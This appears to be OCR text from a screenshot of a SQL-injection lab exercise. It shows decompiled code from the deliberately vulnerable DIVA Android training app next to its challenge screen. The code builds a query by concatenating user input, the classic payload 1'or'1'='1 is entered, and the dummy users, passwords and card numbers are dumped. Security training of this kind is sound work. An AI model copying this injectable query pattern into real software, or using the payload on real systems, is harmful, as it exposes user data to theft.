 File View Navigation Tools Help
*diva-beta - jadx-gui
diva-beta.apk
Source code
android.support
jakhar.aseem.diva
AccessControl1Activity
AccessControl2Activity
AccessControl3Activity
AccessControl3NotesActivity
APICreds2Activity
APICredsActivity
BuildConfig
DivaJni
Hardcode2Activity
HardcodeActivity
InputValidation2URISchemeActivity
InputValidation3Activity
InsecureDataStorage1Activity
InsecureDataStorage2Activity
InsecureDataStorage3Activity
InsecureDataStorage4Activity
LogActivity
MainActivity
NotesProvider
R
SQLInjectionActivity
Resources
APK signature
Summary
SQLInjectionActivity
import android.view.View;
import android.widget.EditText;
import android.widget.Toast;
/* loaded from: classes.dex */
16 public class SQLInjectionActivity extends AppCompatActivity {
private SQLiteDatabase mDB;
/* JADX INFO: Access modifiers changed from: protected */
@Override // android.support.v7.app.AppCompatActivity, android.support.v4.app.FragmentActivity,
17 public void onCreate(Bundle savedInstanceState) {
18 super.onCreate(savedInstanceState);
try {
21 this.mDB = openOrCreateDatabase("sqli", 0, null);
22 this.mDB.execSQL("DROP TABLE IF EXISTS sqliuser;");
23 this.mDB.execSQL("CREATE TABLE IF NOT EXISTS sqliuser(user VARCHAR, password VARCHAR, c
24 this.mDB.execSQL("INSERT INTO sqliuser VALUES ('admin', 'passwd123', '1234567812345678'
25 this.mDB.execSQL("INSERT INTO sqliuser VALUES ('diva', 'p@ssword', '1111222233334444');
26 this.mDB.execSQL("INSERT INTO sqliuser VALUES ('john', 'password123', '5555666677778888
} catch (Exception e) {
30 Log.d("Diva-sqli", "Error occurred while creating database for SQLI: " + e.getMessage()
}
32 setContentView(R.layout.activity_sqlinjection);
}
35 public void search(View view) {
36 EditText srchtxt = (EditText) findViewById(R.id.ivi1search);
try {
39 Cursor cr = this.mDB.rawQuery("SELECT * FROM sqliuser WHERE user = '" + srchtxt.getText
40 StringBuilder strb = new StringBuilder("");
41 if (cr != null && cr.getCount() > 0) {
42 cr.moveToFirst();
46 do {
45 strb.append("User: (" + cr.getString(0) + ") pass: (" + cr.getString(1) + ") Cr
46 } while (cr.moveToNext());
} else {
49 strb.append("User: (" + srchtxt.getText().toString() + ") not found");
}
51 Toast.makeText(this, strb.toString(), 0).show();
} catch (Exception e) {
54 Log.d("Diva-sqli", "Error occurred while searching in database: " + e.getMessage());
}
Code Smali Simple Fallback Split view
5:36
7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing any
user name. There are three users by default and your task is
to output data of all the three users with a single malicious
search.
Hint: Improper or no input validation issue arise when
the input is not filtered or validated before using it. When
developing components that take input from outside, always
validate it. For ease of testing there are three users already
present in the database, for example one of them is admin,
you can try searching for admin to test the output.
1'or'1'='1
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)
1
85°F
Sunny
Search
A
13
ENG
IN
5:36 PM
1/31/2024